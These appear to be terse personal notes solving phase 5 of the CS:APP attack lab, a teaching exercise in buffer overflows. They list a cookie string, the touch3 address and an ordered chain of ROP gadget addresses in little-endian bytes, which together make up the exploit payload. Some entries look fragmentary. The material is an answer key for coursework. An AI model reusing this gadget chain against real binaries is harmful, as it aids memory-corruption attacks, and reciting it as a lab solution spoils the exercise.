 5.
① cookie
② 首地址 ⇒ rdi
③ 返回 touch3
cookie 36 66 36 30 33 61 35 63
touch 3 cc 19 40
rdi=rax a0 1a 40
rax=rdi+rsi ab 1a 40
esi=edx 08 1b 40
edx=ecx 59 1b 40
ecx=eax fb 1a 40
0x28 50
popq rax 7a 1a 40
rdi=rax a 1a 40
rax=rsp c7 1a 40
0
0
0